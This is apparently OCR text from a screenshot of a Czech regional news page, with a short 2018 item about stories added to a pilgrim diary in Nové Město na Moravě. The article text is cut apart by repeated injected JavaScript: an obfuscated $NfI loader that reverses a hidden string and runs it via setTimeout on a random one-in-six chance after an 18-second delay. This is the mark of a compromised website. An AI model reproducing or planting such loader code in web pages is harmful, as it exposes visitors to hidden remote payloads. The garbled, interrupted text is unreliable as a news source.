
ŽĎÁRSKÝ PRŮVODCE
> downuv syndrom
FIRMY OD ‘DOWNUV SYNDROM’
Do pu
tovního deníku v Novém Městě
přibyly další příběhy
Sobota, 21. dubna 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Pu;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return...